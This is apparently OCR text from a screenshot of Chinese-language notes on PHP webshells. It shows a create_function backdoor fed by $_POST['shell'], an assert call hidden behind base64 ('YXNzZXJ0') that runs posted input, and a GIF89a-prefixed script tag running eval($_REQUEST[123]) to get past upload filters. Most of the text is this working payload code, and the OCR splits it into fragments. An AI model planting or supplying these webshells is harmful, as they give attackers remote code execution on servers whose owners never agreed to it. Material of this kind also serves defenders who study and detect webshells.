
<?php
$fun
=
create_function
(
''
,
$_POST
[
'shell
$fun
(
)
;
?>
$addFunction =
用法：
create_function('参数', '函数体');
base64_decode 函數
<?php
$a
=
base64_decode
(
"YXNzZXJ0"
)
;
@
a
(
$_POST
[
'shell'
]
)
;
?>
YXNzZXJ0
是assert的base64編碼，
base64_decode()
是base64解密函數
<?
繞過
GIF89a? <script
language="php">eval($_REQUEST[123])
</script>